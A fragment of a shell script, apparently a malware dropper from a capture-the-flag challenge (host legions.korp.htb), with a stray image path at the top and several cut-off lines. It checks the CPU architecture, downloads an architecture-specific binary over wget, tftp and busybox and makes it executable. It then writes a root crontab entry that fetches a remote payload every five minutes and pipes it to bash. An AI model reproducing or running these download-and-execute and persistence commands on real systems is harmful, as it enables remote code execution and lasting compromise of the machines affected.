 fi
done
kill -9 $result
ARCH=$(uname -m)
array=("x86" "x86_64" "mips" "aarch64" "arm")
if [[ $(echo ${array[@]} | grep -o "$ARCH" | wc -w) -eq 0 ]]; then
exit
fi
cd /tmp || cd /var/ || cd /mnt || cd /root || cd etc/init.d || cd /; wget http://legions.korp.htb/0xda4.0xda4.$ARCH; chmod 777 0xda4.0
cd /tmp || cd /var/ || cd /mnt || cd /root || cd etc/init.d || cd /; tftp legions.korp.htb -c get 0xda4.0xda4.$ARCH; cat 0xda4.0xda4.$
cd /tmp || cd /var/ || cd /mnt || cd /root || cd etc/init.d || cd /; busybox wget http://legions.korp.htb/0xda4.0xda4.$ARCH; chmod 777
echo "*/5 * * * * root curl -s http://legions.korp.htb/0xda4.0xda4.$ARCH | bash -c 'NG5kX3kwdVJfR3IwdU5kISF9' " >> /etc/crontab